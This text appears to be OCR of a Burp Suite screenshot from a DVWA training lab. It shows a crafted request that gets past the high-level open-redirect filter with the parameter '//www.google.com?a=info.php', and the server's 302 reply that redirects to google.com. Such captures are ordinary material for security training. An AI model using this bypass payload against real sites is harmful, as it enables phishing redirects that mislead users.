 2 × 4 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
1 GET
/dvwa/vulnerabilities/open_redirect/source/high.ph
p?redirect=//www.google.com?a=info.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="121", "Not
A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Mar 2024 16:43:55 GMT
3 Server: Apache/2.4.58 (Debian)
4 location: //www.google.com?a=info.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9